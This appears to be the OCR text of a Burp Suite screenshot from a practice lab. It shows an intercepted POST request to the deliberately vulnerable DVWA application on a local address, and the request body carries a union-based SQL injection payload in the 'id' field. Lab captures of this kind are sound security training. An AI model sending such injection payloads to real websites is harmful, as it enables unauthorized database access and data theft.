 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.121/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=rguog0odbg4le9m7lr8lu4ptd3
id=1 union select 1,database()&Submit=Submit